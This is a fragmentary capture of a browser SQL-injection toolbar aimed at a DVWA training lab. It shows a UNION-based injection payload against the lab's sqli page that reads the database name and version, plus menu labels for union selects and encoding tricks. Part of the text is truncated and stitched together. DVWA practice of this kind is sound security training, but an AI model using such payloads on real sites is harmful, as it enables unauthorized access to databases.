 10.180.187.10/DVWA-1.9/vulnerabilities/sqli/?id=1' and 1=2 UNION SELECT database(),version() -- &Submit=Submit#
INT SQL XSS Encryption Encoding Other
Load URL htt ON SELECT 1,2&Submit=Submit#
Split URL
Execute
MySQL
MSSQL
Oracle
Union select statement
Basic info column
Convert using UTF-8
Convert using Latin1
MySQL CHAR()